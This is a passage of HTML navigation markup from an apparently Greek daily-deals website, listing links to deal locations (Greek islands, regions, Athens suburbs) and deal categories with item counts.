                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul class="left-submenu children-8">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul class="left-submenu children-7">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
            <li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="term-24190">
                <a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="has-submenu term-22079">
                    <a href="https://www.bonusdeals.gr/deal_category/supermarket">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul class="left-submenu children-22079" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22086">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22084">
                            <a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-22081">
                            <a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22082">
                            <a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22085">
                            <a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-22080">
                            <a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22083">
                            <a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-16">
                    <a href="https://www.bonusdeals.gr/deal_category/weight-loss">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-16" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21999">
                            <a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-22001">
                            <a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-21997">
                            <a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-21998">
                            <a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22000">
                            <a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-17">
                    <a href="https://www.bonusdeals.gr/deal_category/sports-activities">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul class="left-submenu children-17" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-512">
                            <a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-670">
                            <a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21863">
                            <a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-513">
                            <a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-501">
                            <a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-36">
                            <a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-18">
                    <a href="https://www.bonusdeals.gr/deal_category/car-moto">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul class="left-submenu children-18" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-480">
                            <a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-476">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-667">
                            <a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-522">
                            <a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20981">
                            <a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-485">
                            <a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-475">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-223">
                    <a href="https://www.bonusdeals.gr/deal_category/wedding-baptism">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul class="left-submenu children-223" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-537">
                            <a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-270">
                <a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="term-19">
                <a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="term-217">
                <a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="has-submenu term-21">
                    <a href="https://www.bonusdeals.gr/deal_category/education">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul class="left-submenu children-21" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-598">
                            <a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-575">
                            <a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-577">
                            <a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-597">
                            <a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-799">
                <a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="has-submenu term-22">
